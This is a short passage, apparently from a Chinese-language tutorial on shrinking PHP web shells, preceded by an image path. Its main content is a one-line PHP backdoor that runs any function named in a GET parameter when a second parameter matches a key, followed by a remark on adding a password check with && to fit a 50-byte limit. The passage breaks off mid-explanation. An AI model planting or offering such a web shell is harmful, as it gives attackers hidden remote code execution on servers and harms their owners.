 <?php ($_GET['p']=='_'?$_GET['f']($_GET['a']):y);当前字节数只剩下了 50 个,我们还可以利用 && 先执行密码验证后执行命令的方式,如果密码验证失败这该脚本执行结束,最后变为: